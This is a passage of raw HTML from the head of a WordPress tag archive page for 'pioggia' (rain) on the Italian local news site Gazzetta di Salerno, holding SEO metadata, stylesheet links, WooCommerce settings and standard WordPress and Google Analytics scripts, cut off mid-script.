

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/pioggia/
body_size: 47452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>pioggia Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata.jpg"/>
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="333" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-09 19:13:06"/>
<meta property="og:article:modified_time" content="2026-01-09 19:13:06"/>
<meta property="og:article:tag" content="allerta"/>
<meta property="og:article:tag" content="Cronaca"/>
<meta property="og:article:tag" content="maltempo"/>
<meta property="og:article:tag" content="mare"/>
<meta property="og:article:tag" content="meteo"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="pioggia"/>
<meta property="og:article:tag" content="protezione civile"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="temporali"/>
<meta property="og:article:tag" content="vento"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/pioggia/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/pioggia/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/pioggia/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/pioggia/","url":"https://www.gazzettadisalerno.it/tag/pioggia/","name":"pioggia Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/pioggia/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/pioggia/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/pioggia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/pioggia/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/pioggia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"pioggia"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; pioggia Feed del tag" href="https://www.gazzettadisalerno.it/tag/pioggia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
